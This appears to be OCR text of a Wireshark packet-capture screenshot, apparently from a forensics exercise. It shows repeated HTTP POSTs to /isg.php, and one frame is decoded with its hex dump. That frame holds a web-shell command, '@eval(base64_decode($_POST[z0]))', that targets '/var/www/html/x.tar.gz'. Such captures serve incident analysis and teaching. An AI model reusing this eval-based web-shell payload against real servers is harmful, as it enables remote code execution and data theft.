 No. Time Source Destination Protocol Lengtl Info
4 0.000428 192.168.1.2 192.168.1.10 HTTP 1032 POST /isg.php HTTP/1.1  (application/x-www-form-urlencoded)
6 0.001816 192.168.1.10 192.168.1.2 HTTP 380 HTTP/1.1 200 OK  (text/html)
14 0.047728 192.168.1.2 192.168.1.10 HTTP 1074 POST /isg.php HTTP/1.1  (application/x-www-form-urlencoded)
16 0.051394 192.168.1.10 192.168.1.2 HTTP 565 HTTP/1.1 200 OK  (text/html)
24 9.313924 192.168.1.2 192.168.1.10 HTTP 810 POST /isg.php HTTP/1.1  (application/x-www-form-urlencoded)
26 9.314896 192.168.1.10 192.168.1.2 HTTP 309 HTTP/1.1 200 OK  (text/html)
34 14.545549 192.168.1.2 192.168.1.10 HTTP 811 POST /isg.php HTTP/1.1  (application/x-www-form-urlencoded)
36 14.546455 192.168.1.10 192.168.1.2 HTTP 450 HTTP/1.1 200 OK  (text/html)
Frame 34: 811 bytes on wire (6488 bits), 811 bytes captured (6488 bits)
Ethernet II, Src: VMware_e1:e8:19 (00:0c:29:e1:e8:19), Dst: VMware_02:62:0
Internet Protocol Version 4, Src: 192.168.1.2, Dst: 192.168.1.10
Transmission Control Protocol, Src Port: 1221, Dst Port: 80, Seq: 1, Ack:
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "ISG2014" = "@eval▯(base64_decode($_POST[z0]));"
Form item: "z0" =
Form item: "z1" = "/var/www/html/x.tar.gz"
0000 00 0c 29 02 62 0f 00 0c 29 e1 e8 19 08 00 45 00 ··)·b··· )·····E·
0010 03 1d 30 13 40 00 80 06 44 6b c0 a8 01 02 c0 a8 ··0·@··· Dk······
0020 01 0a 04 c5 00 50 99 56 4f 7f 86 5b 5a f8 50 18 ·····P·V O··[Z·P·
0030 44 70 5b 9f 00 00 50 4f 53 54 20 2f 69 73 67 2e Dp[···PO ST /isg.
0040 70 68 70 20 48 54 54 50 2f 31 2e 31 0d 0a 43 61 php HTTP /1.1··Ca
0050 63 68 65 2d 43 6f 6e 74 72 6f 6c 3a 20 6e 6f 2d che-Cont rol: no-
0060 63 61 63 68 65 0d 0a 58 2d 46 6f 72 77 61 72 64 cache··X -Forward
0070 65 64 2d 46 6f 72 3a 20 31 30 2e 31 39 37 2e 31 ed-For:  10.197.1
0080 39 34 2e 37 36 0d 0a 43 6f 6e 74 65 6e 74 2d 54 94.76··C ontent-T
0090 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e ype: app lication
00a0 2f 78 2d 77 77 77 2d 66 6f 72 6d 2d 75 72 6c 65 /x-www-f orm-urle
00b0 6e 63 6f 64 65 64 0d 0a 52 65 66 65 72 65 72 3a ncoded·· Referer:
00c0 20 68 74 74 70 3a 2f 2f 31 39 32 2e 31 36 38 2e  http:// 192.168.
00d0 31 2e 31 30 2f 0d 0a 55 73 65 72 2d 41 67 65 6e 1.10/··U ser-Agen
00e0 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 34 2e 30 20 28 t: Mozil la/4.0 (